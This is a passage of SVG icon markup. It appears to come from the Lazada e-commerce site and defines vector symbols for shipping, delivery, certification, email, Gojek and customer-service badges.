  <symbol id="lazadaicon_taobaoBadge" viewBox="0 0 1024 1024">
    <path d="M512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512-230.4-512-512-512z" fill="#FF440B"></path>
    <path
      d="M256 264.533333c34.133333 0 68.266667 25.6 68.266667 59.733334 0 34.133333-25.6 59.733333-68.266667 59.733333-34.133333 0-68.266667-25.6-68.266667-59.733333 0-34.133333 34.133333-59.733333 68.266667-59.733334zM307.2 614.4c-17.066667 51.2-17.066667 34.133333-85.333333 179.2l-93.866667-59.733333s110.933333-102.4 136.533333-145.066667c17.066667-42.666667-25.6-76.8-25.6-76.8l-76.8-42.666667 42.666667-59.733333c59.733333 42.666667 59.733333 42.666667 102.4 85.333333 25.6 25.6 17.066667 68.266667 0 119.466667z"
      fill="#FFFFFF"></path>
    <path
      d="M844.8 682.666667c-17.066667 179.2-256 110.933333-256 110.933333l17.066667-51.2 51.2 8.533333c102.4 8.533333 93.866667-85.333333 93.866666-85.333333v-256c0-93.866667-93.866667-110.933333-256-51.2l42.666667 8.533333c0 8.533333-17.066667 25.6-34.133333 51.2h221.866666v42.666667H597.333333v59.733333h128v42.666667H597.333333v93.866667l51.2-25.6-8.533333-25.6 59.733333-17.066667 51.2 119.466667-76.8 25.6-17.066666-42.666667c-34.133333 25.6-93.866667 59.733333-213.333334 51.2-128 0-93.866667-136.533333-93.866666-136.533333h85.333333c0 17.066667-8.533333 51.2 0 68.266666 17.066667 8.533333 34.133333 8.533333 51.2 8.533334h8.533333V580.266667H366.933333v-51.2h128v-51.2h-34.133333c-34.133333 25.6-59.733333 51.2-59.733333 51.2l-34.133334-34.133334c25.6-25.6 51.2-68.266667 68.266667-102.4-8.533333 8.533333-25.6 17.066667-42.666667 17.066667-8.533333 17.066667-25.6 42.666667-42.666666 59.733333l-59.733334-34.133333C349.866667 375.466667 384 256 384 256l93.866667 25.6s-8.533333 17.066667-25.6 42.666667c366.933333-102.4 384 59.733333 384 59.733333s25.6 119.466667 8.533333 298.666667z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_certified" viewBox="0 0 1024 1024">
    <path
      d="M512 0c282.766222 0 512 229.233778 512 512s-229.233778 512-512 512S0 794.766222 0 512 229.233778 0 512 0z m255.914667 318.577778l-25.315556-0.455111c-0.568889 0-57.429333-1.251556-116.053333-25.514667-60.188444-24.917333-98.986667-53.475556-99.271111-53.76L511.914667 227.555556l-15.189334 11.292444c-0.369778 0.284444-39.139556 28.842667-99.271111 53.76-58.624 24.291556-115.484444 25.514667-116.024889 25.514667L256 318.577778v263.082666C256 713.671111 422.456889 853.333333 512 853.333333c89.543111 0 256-139.633778 256-271.701333l-0.085333-263.082667zM487.736889 682.666667L341.333333 565.646222l44.999111-49.692444 93.866667 74.979555L658.460444 398.222222 711.111111 441.088 487.708444 682.666667z"
      fill="#06A97F"></path>
  </symbol>
  <symbol id="lazadaicon_liveUp" viewBox="0 0 1024 1024">
    <path
      d="M349.866667 72.533333h324.266666c153.6 0 277.333333 123.733333 277.333334 277.333334v320c0 153.6-123.733333 277.333333-277.333334 277.333333H349.866667c-153.6 0-277.333333-123.733333-277.333334-277.333333V349.866667c0-153.6 123.733333-277.333333 277.333334-277.333334"
      fill="#38C0C6"></path>
    <path
      d="M755.2 422.4l-89.6-89.6c-8.533333-8.533333-17.066667-12.8-29.866667-12.8-8.533333 0-21.333333 4.266667-29.866666 12.8l-89.6 89.6c-17.066667 17.066667-17.066667 42.666667 0 55.466667 17.066667 17.066667 42.666667 17.066667 55.466666 0l21.333334-21.333334v89.6c0 64-34.133333 93.866667-85.333334 93.866667s-85.333333-34.133333-85.333333-98.133333c0-25.6-21.333333-42.666667-42.666667-42.666667-25.6 0-42.666667 17.066667-42.666666 42.666667v4.266666c0 115.2 64 174.933333 170.666666 174.933334s174.933333-59.733333 174.933334-179.2v-85.333334l21.333333 21.333334c17.066667 17.066667 42.666667 17.066667 55.466667 0 12.8-12.8 12.8-38.4-4.266667-55.466667m-379.733333-8.533333c25.6 0 51.2-21.333333 51.2-46.933334 0-25.6-21.333333-46.933333-51.2-46.933333s-51.2 17.066667-51.2 46.933333c0 25.6 25.6 46.933333 51.2 46.933334"
      fill="#FFCD05"></path>
  </symbol>
  <symbol id="lazadaicon_fulfilledbyLazada" viewBox="0 0 1024 1024">
    <path
      d="M911.829333 510.762667c0-221.866667-179.2-401.066667-401.066666-401.066667s-401.066667 179.2-401.066667 401.066667 179.2 401.066667 401.066667 401.066666 401.066667-179.2 401.066666-401.066666m-42.666666 0c0 196.266667-157.866667 354.133333-354.133334 354.133333s-358.4-157.866667-358.4-354.133333 157.866667-354.133333 354.133334-354.133334 358.4 157.866667 358.4 354.133334"
      fill="#00374C"></path>
    <path
      d="M463.829333 369.962667h196.266667v-64h-196.266667v64z m-102.4 349.866666h72.533334v-132.266666h-72.533334v132.266666z"
      fill="#F07025"></path>
    <path d="M438.229333 493.696v-187.733333h-76.8v251.733333h200.533334v-64z" fill="#00374C"></path>
  </symbol>
  <symbol id="lazadaicon_economy" viewBox="0 0 1024 1024">
    <path
      d="M989.866667 529.066667c-132.266667-256-256-273.066667-294.4-273.066667H238.933333c-12.8 0-21.333333 8.533333-21.333333 21.333333v174.933334h42.666667V298.666667h439.466666c4.266667 0 98.133333-4.266667 213.333334 170.666666h-153.6c-34.133333 0-34.133333-29.866667-34.133334-38.4V358.4c0-12.8-8.533333-21.333333-21.333333-21.333333s-21.333333 8.533333-21.333333 21.333333v72.533333c0 29.866667 21.333333 76.8 76.8 76.8h174.933333c4.266667 12.8 12.8 21.333333 21.333333 38.4V640c0 12.8-12.8 25.6-25.6 25.6h-25.6c-8.533333-42.666667-42.666667-68.266667-85.333333-68.266667s-76.8 29.866667-85.333333 68.266667h-238.933334c-8.533333-42.666667-46.933333-68.266667-85.333333-68.266667-42.666667 0-76.8 29.866667-85.333333 68.266667h-38.4c-12.8 0-25.6-12.8-25.6-25.6v-34.133333h34.133333c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H179.2c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h38.4v34.133333c0 38.4 29.866667 68.266667 68.266667 68.266667h29.866666c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666H725.333333c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666h25.6c38.4 0 68.266667-29.866667 64-68.266667v-98.133333c8.533333-4.266667 8.533333-8.533333 4.266667-12.8m-174.933334 209.066666c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-413.866666 0c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-337.066667-251.733333c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h273.066667c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H64z">
    </path>
  </symbol>
  <symbol id="lazadaicon_standard" viewBox="0 0 1024 1024">
    <path
      d="M601.6 268.8h-68.266667V196.266667h68.266667v72.533333z m332.8 529.066667V128H234.666667c-8.533333 0-12.8 4.266667-21.333334 8.533333-8.533333 8.533333-8.533333 25.6 4.266667 34.133334l230.4 200.533333-162.133333 166.4L170.666667 435.2c-8.533333-8.533333-25.6-8.533333-34.133334 4.266667-8.533333 8.533333-8.533333 25.6 4.266667 34.133333l68.266667 59.733333v273.066667H426.666667l17.066666 34.133333c0 4.266667 12.8 25.6 34.133334 34.133334 4.266667 0 8.533333 4.266667 17.066666 4.266666s17.066667-4.266667 29.866667-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066667 12.8 4.266667 4.266667 8.533333 4.266667 17.066666 4.266667s21.333333-4.266667 34.133334-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066666 12.8 4.266667 0 8.533333 4.266667 17.066667 4.266667s21.333333-4.266667 34.133333-8.533334l17.066667-12.8c4.266667 4.266667 8.533333 4.266667 17.066667 8.533334 4.266667 0 8.533333 4.266667 12.8 4.266666 8.533333 0 17.066667-4.266667 29.866666-8.533333 8.533333-4.266667 12.8-17.066667 4.266667-25.6-4.266667-8.533333-17.066667-12.8-29.866667-4.266667l-4.266666 4.266667c-4.266667 0-4.266667-4.266667-4.266667-8.533333l-51.2-106.666667c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l42.666667 93.866666-17.066667 8.533334c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-8.533333-8.533333l-38.4-85.333333c-8.533333-34.133333-21.333333-38.4-29.866667-34.133334-8.533333 4.266667-17.066667 17.066667-12.8 25.6l29.866667 68.266667-12.8 8.533333c-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667-4.266667-8.533333-4.266667-8.533333-8.533333l-21.333334-55.466667c-4.266667-8.533333-17.066667-17.066667-29.866666-12.8-8.533333 4.266667-17.066667 17.066667-12.8 25.6l17.066666 38.4-12.8 4.266667c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-4.266666-4.266666l-38.4-81.066667v-4.266667l-72.533334-157.866666-29.866666 29.866666 64 145.066667H256v-179.2l17.066667 17.066667c4.266667 4.266667 8.533333 4.266667 17.066666 4.266666 4.266667 0 12.8-4.266667 17.066667-4.266666l196.266667-200.533334c8.533333-8.533333 4.266667-25.6-4.266667-34.133333L294.4 179.2h187.733333V298.666667h162.133334V179.2h243.2v584.533333h-106.666667l-68.266667-140.8 55.466667 17.066667c4.266667 0 29.866667 4.266667 55.466667-8.533333 8.533333-4.266667 25.6-21.333333 29.866666-46.933334v-4.266666c4.266667-8.533333-4.266667-17.066667-8.533333-21.333334l-196.266667-102.4h-4.266666-4.266667l-110.933333-17.066666-34.133334 29.866666 136.533334 21.333334 179.2 93.866666c-4.266667 4.266667-4.266667 12.8-8.533334 17.066667-4.266667 4.266667-17.066667 4.266667-21.333333 4.266667l-89.6-25.6-8.533333-21.333334c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l25.6 46.933333 68.266666 140.8 21.333334 34.133334h174.933333z">
    </path>
  </symbol>
  <symbol id="lazadaicon_expressDelivery" viewBox="0 0 1401 1024">
    <path
      d="M877.714286 0l-508.819876 203.52795-184.447205-69.962733c-12.720497-6.360248-25.440994 0-31.801242 6.360249s-12.720497 25.440994-12.720497 31.801242c0 12.720497 12.720497 19.080745 19.080745 25.440994l178.086957 63.602484v279.850932L248.049689 508.819876c-19.080745-6.360248-38.161491 0-44.521739 19.080745-6.360248 19.080745 0 38.161491 19.080746 44.521739l114.484472 44.521739v178.086957l559.701863 228.968944 496.099379-260.770186V190.807453l-515.180124-190.807453z m0 69.962733l407.0559 146.285714-146.285714 76.322982L731.428571 127.204969l146.285715-57.242236z m19.080745 349.813665L464.298137 235.329193 636.024845 165.36646l413.416149 171.726708-152.645963 82.68323z m432.496894 292.571428l-394.335403 209.888199v-445.217391l171.726708-89.043479v159.006211l69.962733-38.16149V356.173913L1335.652174 273.490683v438.857143z m-1081.242236-25.440994c19.080745 6.360248 25.440994 25.440994 19.080746 44.521739-6.360248 19.080745-25.440994 25.440994-44.521739 19.080746l-63.602485-25.440994c-19.080745-6.360248-25.440994-25.440994-19.080745-44.521739 6.360248-19.080745 25.440994-25.440994 44.521739-19.080745l63.602484 25.440993z m0-330.732919c0 12.720497-6.360248 19.080745-12.720496 25.440994-6.360248 6.360248-19.080745 6.360248-31.801243 6.360248l-178.086956-63.602484C12.720497 318.012422 0 305.291925 0 298.931677c0-12.720497 0-25.440994 12.720497-31.801242s19.080745-12.720497 31.801242-6.360249l178.086957 63.602485c19.080745 6.360248 25.440994 19.080745 25.440993 31.801242z m604.223603 120.844721v445.217391l-445.217391-178.086957V292.571429l445.217391 184.447205z">
    </path>
  </symbol>
  <symbol id="lazadaicon_shipping" viewBox="0 0 1024 1024">
    <path
      d="M576 819.2h-341.333333l8.533333-34.133333h307.2l170.666667-588.8h34.133333l-179.2 622.933333zM332.8 196.266667h341.333333l-157.866666 541.866666h-341.333334L332.8 196.266667z m516.266667-51.2H174.933333c-34.133333 0-64 29.866667-64 68.266666v102.4c0 38.4 29.866667 68.266667 64 68.266667h8.533334l12.8-51.2h-21.333334c-8.533333 0-17.066667-8.533333-17.066666-17.066667V213.333333c0-8.533333 8.533333-17.066667 17.066666-17.066666h106.666667l-170.666667 588.8h85.333334l-25.6 85.333333h443.733333L810.666667 196.266667h42.666666c8.533333 0 17.066667 8.533333 17.066667 17.066666v102.4c0 8.533333-8.533333 17.066667-17.066667 17.066667h-42.666666L797.866667 384h51.2c34.133333 0 64-29.866667 64-68.266667V213.333333c0-38.4-29.866667-68.266667-64-68.266666zM362.666667 588.8l8.533333-29.866667h-4.266667c-25.6-4.266667-46.933333-17.066667-59.733333-34.133333-4.266667-4.266667-4.266667-8.533333-4.266667-12.8l42.666667-12.8c4.266667 4.266667 17.066667 12.8 38.4 12.8h4.266667l21.333333-64h-4.266667c-25.6-4.266667-42.666667-12.8-55.466666-21.333333 0 0-4.266667 0-4.266667-4.266667 0 0 0-4.266667-4.266667-4.266667-12.8-4.266667-17.066667-21.333333-12.8-34.133333 12.8-42.666667 68.266667-59.733333 110.933334-64h4.266666l8.533334-29.866667h38.4l-8.533334 29.866667h4.266667c29.866667 4.266667 55.466667 17.066667 64 34.133333 4.266667 4.266667 4.266667 8.533333 4.266667 12.8l-38.4 12.8c-4.266667-4.266667-21.333333-12.8-42.666667-17.066666H469.333333l-21.333333 64h4.266667c34.133333 4.266667 55.466667 17.066667 59.733333 21.333333l4.266667 4.266667v4.266666c8.533333 12.8 12.8 25.6 8.533333 42.666667-12.8 38.4-68.266667 59.733333-115.2 64h-4.266667l-8.533333 25.6h-34.133333z m59.733333-221.866667c-34.133333 4.266667-51.2 17.066667-55.466667 29.866667 0 8.533333 17.066667 17.066667 42.666667 21.333333h4.266667l12.8-55.466666-4.266667 4.266666z m0 149.333334h4.266667c34.133333-4.266667 59.733333-21.333333 59.733333-34.133334 0-8.533333-21.333333-17.066667-46.933333-21.333333h-4.266667l-12.8 55.466667z">
    </path>
  </symbol>
  <symbol id="lazadaicon_noshipping" viewBox="0 0 1024 1024">
    <path
      d="M430.933333 401.066667c-25.6-4.266667-42.666667-12.8-42.666666-21.333334 4.266667-8.533333 21.333333-25.6 55.466666-29.866666h4.266667l-17.066667 51.2z m59.733334-55.466667c21.333333 0 34.133333 8.533333 42.666666 12.8l29.866667-25.6c-12.8-17.066667-29.866667-25.6-55.466667-29.866667h-4.266666l8.533333-29.866666h-42.666667l-8.533333 29.866666h-4.266667c-42.666667 4.266667-98.133333 25.6-110.933333 64-4.266667 12.8 0 29.866667 8.533333 42.666667 0 0 0 4.266667 4.266667 4.266667 0 0 4.266667 0 4.266667 4.266666 8.533333 8.533333 29.866667 12.8 55.466666 21.333334h4.266667l-8.533333 21.333333 59.733333-51.2 17.066667-64z m-170.666667 153.6c0 4.266667 4.266667 8.533333 4.266667 12.8 4.266667 4.266667 12.8 8.533333 17.066666 12.8l34.133334-29.866667c-8.533333 0-12.8-4.266667-12.8-4.266666l-42.666667 8.533333z m89.6 221.866667l-55.466667 51.2h217.6l76.8-260.266667-68.266666 59.733333-42.666667 149.333334h-128zM192 366.933333h8.533333L213.333333 315.733333h-21.333333c-8.533333 0-17.066667-4.266667-17.066667-17.066666V196.266667c0-8.533333 8.533333-17.066667 17.066667-17.066667H298.666667L149.333333 695.466667l68.266667-59.733334L349.866667 179.2h345.6L682.666667 226.133333 793.6 128H192C157.866667 128 128 157.866667 128 196.266667V298.666667c0 38.4 29.866667 68.266667 64 68.266666M891.733333 298.666667c0 8.533333-8.533333 17.066667-17.066666 17.066666h-4.266667l-46.933333 42.666667-4.266667 8.533333h55.466667c34.133333 0 64-29.866667 64-68.266666V256l-46.933334 42.666667zM597.333333 806.4H315.733333l-55.466666 51.2h375.466666l128-443.733333-68.266666 55.466666-98.133334 337.066667z m285.866667-674.133333L128 793.6l38.4 42.666667L921.6 174.933333l-38.4-42.666666z">
    </path>
  </symbol>
  <symbol id="lazadaicon_oversea" viewBox="0 0 1024 1024">
    <path
      d="M985.6 337.066667c-4.266667 12.8-12.8 29.866667-34.133333 38.4l-320 132.266666s-29.866667 8.533333-55.466667 8.533334c-21.333333 0-38.4-8.533333-51.2-17.066667L443.733333 426.666667c-4.266667-4.266667-4.266667-8.533333-4.266666-17.066667s4.266667-12.8 8.533333-17.066667c4.266667 0 17.066667-12.8 42.666667-12.8 8.533333 0 17.066667 0 29.866666 4.266667l42.666667 12.8h12.8c8.533333 0 17.066667-4.266667 29.866667-8.533333l12.8-4.266667-81.066667-68.266667c-4.266667-4.266667-8.533333-12.8-4.266667-21.333333 0-8.533333 4.266667-12.8 12.8-17.066667 4.266667 0 21.333333-8.533333 46.933334-8.533333 17.066667 0 34.133333 4.266667 55.466666 8.533333 42.666667 17.066667 106.666667 42.666667 128 42.666667l102.4-42.666667c4.266667 0 25.6-8.533333 55.466667-8.533333 21.333333 0 38.4 8.533333 51.2 21.333333l4.266667 4.266667c-12.8 0 0 21.333333-4.266667 42.666667z m-42.666667-17.066667c-4.266667-4.266667-12.8-8.533333-17.066666-8.533333-17.066667 0-34.133333 8.533333-34.133334 8.533333l-106.666666 46.933333H768c-34.133333 0-128-34.133333-140.8-46.933333-8.533333-4.266667-17.066667-8.533333-25.6-8.533333l68.266667 59.733333c4.266667 4.266667 8.533333 12.8 4.266666 21.333333 0 8.533333-4.266667 12.8-12.8 17.066667l-51.2 21.333333c-12.8 8.533333-29.866667 8.533333-42.666666 8.533334s-25.6-4.266667-25.6-4.266667l-34.133334-8.533333 46.933334 42.666666c4.266667 8.533333 17.066667 8.533333 25.6 8.533334 17.066667 0 42.666667-8.533333 42.666666-8.533334L938.666667 332.8c4.266667-4.266667 12.8-8.533333 12.8-8.533333-4.266667 0-8.533333-4.266667-8.533334-4.266667z m-268.8-68.266667c-51.2-38.4-110.933333-59.733333-179.2-59.733333-166.4 0-298.666667 136.533333-298.666666 302.933333 0 34.133333 4.266667 68.266667 17.066666 102.4 55.466667-12.8 128-38.4 234.666667-81.066666 8.533333-4.266667 21.333333 0 29.866667 12.8 4.266667 8.533333 0 21.333333-12.8 29.866666-98.133333 38.4-174.933333 64-230.4 81.066667 51.2 98.133333 149.333333 166.4 264.533333 166.4 166.4 0 298.666667-136.533333 298.666667-302.933333v-4.266667l42.666666-17.066667v21.333334c0 192-153.6 345.6-337.066666 345.6-136.533333 0-251.733333-81.066667-307.2-196.266667-29.866667 8.533333-55.466667 8.533333-76.8 8.533333-42.666667 0-55.466667-12.8-68.266667-25.6-29.866667-42.666667 25.6-102.4 34.133333-115.2 4.266667-8.533333 21.333333-8.533333 29.866667 0 8.533333 8.533333 8.533333 21.333333 0 29.866667-17.066667 21.333333-34.133333 55.466667-29.866667 59.733333 0 0 12.8 17.066667 89.6 0-8.533333-34.133333-17.066667-72.533333-17.066666-110.933333 0-192 149.333333-345.6 337.066666-345.6 110.933333 0 204.8 51.2 268.8 136.533333-17.066667-12.8-55.466667-25.6-89.6-38.4z">
    </path>
  </symbol>
  <symbol id="lazadaicon_email" viewBox="0 0 1024 1024">
    <path
      d="M840.533333 776.533333H307.2c-17.066667 0-34.133333-8.533333-42.666667-21.333333-12.8-12.8-12.8-29.866667-12.8-46.933333l72.533334-358.4c8.533333-25.6 38.4-51.2 68.266666-51.2h533.333334c17.066667 0 34.133333 8.533333 42.666666 21.333333 8.533333 12.8 12.8 29.866667 12.8 42.666667l-72.533333 358.4c-8.533333 29.866667-38.4 55.466667-68.266667 55.466666zM307.2 716.8h533.333333c4.266667 0 8.533333-4.266667 8.533334-8.533333l72.533333-354.133334H392.533333c-4.266667 0-8.533333 4.266667-12.8 8.533334l-72.533333 354.133333z">
    </path>
    <path
      d="M610.133333 610.133333c-17.066667 0-34.133333-8.533333-46.933333-21.333333l-200.533333-213.333333 42.666666-38.4 200.533334 213.333333c4.266667 4.266667 8.533333 4.266667 8.533333 0l294.4-217.6 34.133333 46.933333-294.4 217.6c-12.8 8.533333-25.6 12.8-38.4 12.8z m-465.066666-256h132.266666v55.466667H145.066667V354.133333zM42.666667 486.4h204.8v55.466667H42.666667v-55.466667z m72.533333 119.466667H213.333333v55.466666H115.2v-55.466666z">
    </path>
  </symbol>
  <symbol id="lazadaicon_smallPrompt" viewBox="0 0 1024 1024">
    <path
      d="M512 841.589844c181.27441433 0 329.589844-148.31542969 329.589844-329.589844s-148.31542969-329.589844-329.589844-329.589844-329.589844 148.31542969-329.589844 329.589844 148.31542969 329.589844 329.589844 329.589844z"
      fill="#FF9800"></path>
    <path
      d="M538.36718725 327.42968775v128.54003907c0 13.18359399 0 26.36718725-3.29589793 39.55078125 0 13.18359399-3.29589869 26.36718725-6.59179739 42.84667918h-39.55078125c-3.29589869-16.47949193-3.29589869-29.66308594-6.59179662-42.84667918 0-13.18359399-3.29589869-26.36718725-3.29589869-39.55078125v-128.54003907h59.32617188z m-62.6220698 299.92675731c0-3.29589869 0-9.8876953 3.29589792-13.18359324 3.29589869-3.29589869 3.29589869-6.59179662 6.59179738-9.88769532 3.29589869-3.29589869 6.59179662-6.59179662 9.88769532-6.59179737 3.29589869-3.29589869 9.8876953-3.29589869 13.18359324-3.29589794 3.29589869 0 9.8876953 0 13.18359399 3.29589794 3.29589869 3.29589869 6.59179662 3.29589869 9.88769535 6.59179737 3.29589869 3.29589869 6.59179662 6.59179662 6.5917966 9.88769532 3.29589869 3.29589869 3.29589869 9.8876953 3.29589869 13.18359324 0 3.29589869 0 9.8876953-3.29589869 13.183594s-3.29589869 6.59179662-6.59179663 9.88769532c-3.29589869 3.29589869-6.59179662 6.59179662-9.8876953 6.59179662-3.29589869 3.29589869-9.8876953 3.29589869-13.18359401 3.29589869-3.29589869 0-9.8876953 0-13.18359324-3.29589869-3.29589869-3.29589869-6.59179662-3.29589869-9.88769532-6.59179662-3.29589869-3.29589869-6.59179662-6.59179662-6.59179738-9.88769532s-3.29589869-9.8876953-3.29589792-13.183594z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_largePrompt" viewBox="0 0 1024 1024">
    <path
      d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z"
      fill="#FF9800"></path>
    <path
      d="M546.133333 273.066667v166.4c0 17.066667 0 34.133333-4.266666 51.2 0 17.066667-4.266667 34.133333-8.533334 55.466666h-51.2c-4.266667-21.333333-4.266667-38.4-8.533333-55.466666 0-17.066667-4.266667-34.133333-4.266667-51.2v-166.4h76.8z m-81.066666 388.266666c0-4.266667 0-12.8 4.266666-17.066666 4.266667-4.266667 4.266667-8.533333 8.533334-12.8 4.266667-4.266667 8.533333-8.533333 12.8-8.533334 4.266667-4.266667 12.8-4.266667 17.066666-4.266666 4.266667 0 12.8 0 17.066667 4.266666 4.266667 4.266667 8.533333 4.266667 12.8 8.533334 4.266667 4.266667 8.533333 8.533333 8.533333 12.8 4.266667 4.266667 4.266667 12.8 4.266667 17.066666 0 4.266667 0 12.8-4.266667 17.066667s-4.266667 8.533333-8.533333 12.8c-4.266667 4.266667-8.533333 8.533333-12.8 8.533333-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667 0-12.8 0-17.066666-4.266667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333-4.266667-4.266667-8.533333-8.533333-8.533334-12.8s-4.266667-12.8-4.266666-17.066667z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_gojek" viewBox="0 0 1024 1024">
    <path
      d="M799.511273 727.831273a130.094545 130.094545 0 0 0-52.922182 8.797091c-16.896-33.605818-31.418182-64.093091-28.346182-63.906909l34.071273 1.396363s4.608-42.356364 2.839273-65.675636c-1.722182-23.458909-9.867636-23.877818-9.867637-23.877818l-30.533818 9.681454c-36.026182 12.194909-41.425455 9.169455-41.425455 9.169455s0.465455-36.165818-6.376727-36.445091c-6.795636-0.279273-40.122182-8.750545-40.122182-8.750546-2.792727-5.492364-25.227636-17.408-36.910545-26.158545-13.079273-14.941091-58.647273-48.081455-91.601455-71.168a59.531636 59.531636 0 0 0 75.636364-54.784 59.624727 59.624727 0 0 0-56.785455-62.184727 59.485091 59.485091 0 0 0-61.905454 57.064727c-0.651636 14.242909 3.816727 27.508364 11.682909 38.167273a340.48 340.48 0 0 1-4.514909-3.025455c-7.912727-7.214545-17.035636 2.280727-17.035636 2.280727s-76.194909 151.831273-80.709819 161.233455c-4.514909 9.402182 13.777455 29.463273 13.777455 29.463273l-103.982546 2.327272c-17.826909 0.605091-31.278545 60.462545-31.278545 60.462546-68.887273 12.101818-109.474909 96.861091-109.474909 96.861091l17.221818 13.079272-1.256727 28.765091-31.371637-1.349818c-11.403636 11.822545-0.791273 19.176727-0.791272 19.176727l31.325091 1.396364v0.512l-0.186182 4.980364h0.139636a134.330182 134.330182 0 0 0 128.186182 134.516363 134.190545 134.190545 0 0 0 139.264-123.112727c14.475636-0.139636 80.477091-0.605091 122.833455 0 47.802182 0.698182 59.904-27.601455 59.904-27.601454l4.282181-100.072728s30.068364 1.396364 44.032-4.933818c13.870545-6.237091 34.536727-39.610182 34.536728-39.610182l33.885091 59.298909a131.397818 131.397818 0 0 0-52.64291 99.746909 131.258182 131.258182 0 0 0 125.160728 137.076364 131.118545 131.118545 0 0 0 136.424727-125.765818 131.258182 131.258182 0 0 0-125.160727-136.983273zM330.193455 776.471273c21.643636 13.963636 36.770909 37.096727 39.889454 63.767272l-40.029091-1.722181a50.455273 50.455273 0 0 0-16.756363-23.086546l16.896-38.958545z m-43.566546-13.963637c4.189091 0.139636 8.145455 0.744727 12.101818 1.536l-12.427636 41.053091-1.489455-0.093091c-20.48-0.884364-39.517091 10.705455-48.034909 29.416728l-40.029091-1.722182a88.064 88.064 0 0 1 89.879273-70.237091v0.046545z m-7.633454 176.686546a88.203636 88.203636 0 0 1-84.154182-87.365818l37.329454 1.582545c-1.256727 27.927273 20.340364 51.572364 48.221091 52.875636 27.927273 1.210182 51.386182-20.48 52.596364-48.453818l37.282909 1.629091a88.110545 88.110545 0 0 1-91.229091 79.732364z m365.847272-338.292364c-80.430545-6.283636-150.202182 27.741091-150.202182 27.741091s-2.373818 3.258182-4.794181-0.186182c-14.010182-20.014545-15.546182-35.048727-15.546182-35.048727l33.512727-78.196364c25.832727 32.768 137.774545 67.863273 137.774546 67.863273l-0.791273 17.826909h0.046545z m146.571637 344.762182a88.436364 88.436364 0 0 1-84.340364-92.299636 88.389818 88.389818 0 0 1 29.789091-62.510546l20.154182 35.188364a46.778182 46.778182 0 0 0 30.673454 79.965091 46.638545 46.638545 0 0 0 34.304-80.244364 46.685091 46.685091 0 0 0-36.072727-13.032727c-4.701091-8.890182-12.055273-22.993455-20.340364-39.005091a88.064 88.064 0 0 1 117.713455 87.226182 88.389818 88.389818 0 0 1-91.880727 84.712727z m-270.196364-18.106182v-3.630545l132.654545 0.093091 3.49091 3.723636-136.145455-0.186182zM470.109091 964.421818v-3.677091l204.660364 0.139637 4.282181 3.816727L470.109091 964.421818z m85.643636-72.750545v-5.352728h91.229091l1.070546 3.909819-92.346182 1.396363zM234.496 163.188364c-21.922909 13.451636-41.425455-23.365818-31.511273-30.161455 332.148364-224.535273 603.648-2.699636 605.463273 16.430546 1.861818 19.176727-27.136 26.065455-27.136 26.065454-266.24-208.523636-524.986182-25.832727-546.816-12.334545z m62.370909 83.549091c-16.709818 10.845091-30.301091-18.757818-22.714182-24.203637 253.300364-180.177455 460.241455-2.187636 461.730909 13.172364 1.396364 15.406545-22.062545 20.945455-22.062545 20.945454-202.938182-167.377455-400.290909-20.759273-417.000727-9.914181zM368.733091 321.629091c-11.031273 7.819636-20.852364-15.313455-15.825455-19.176727 166.865455-129.722182 303.290182-1.582545 304.221091 9.495272 0.930909 11.077818-13.684364 16.896-13.684363 16.896-133.725091-120.552727-263.726545-14.987636-274.711273-7.168V321.629091z">
    </path>
  </symbol>
  <symbol id="lazadaicon_service" viewBox="0 0 1024 1024">
    <path
      d="M791.236118 531.80270466A78.30034946 78.30034946 0 0 0 785.77330297 517.91804997a61.45666943 61.45666943 0 0 0-30.38690869-29.02120529 20.03032178 20.03032178 0 0 0-8.19422255-3.30045065l-46.32012027-7.2837541a20.03032178 20.03032178 0 0 0-22.76172928 16.38844581l-36.76019288 219.99211563a19.80270466 19.80270466 0 0 0 16.27463616 22.76173001l42.79205178 6.94232733a17.41272317 17.41272317 0 0 0 3.41425958 0h5.34900611a60.7738181 60.7738181 0 0 0 41.54015658-17.75414919 79.66605358 79.66605358 0 0 0 9.78754377-11.38086501 79.66605358 79.66605358 0 0 0 8.9908828 0.79666097 77.73130633 77.73130633 0 0 0 26.6312238-4.77996369l-5.121389 30.1592923a83.30793026 83.30793026 0 0 1-35.96353262 51.10008252c-31.75261281 23.67219847-94.11975141 46.66154558-214.52930132 36.64638469a56.90432358 56.90432358 0 0 0-44.27156411-32.20784776c-29.47643951-4.89377188-56.90432358 9.78754378-60.43239133 33.00450801s16.95748823 45.52345929 46.43392773 50.7586572A58.2700277 58.2700277 0 0 0 530.84193207 869.58677086c22.76172928 2.16236438 44.61299011 3.18664247 65.09854685 3.18664248 80.69033094 0 142.60223533-16.27463689 184.82524325-48.59629284a120.86478413 120.86478413 0 0 0 49.84818803-76.59322005l17.98176632-108.23202392 3.18664246-18.66461766a77.95892343 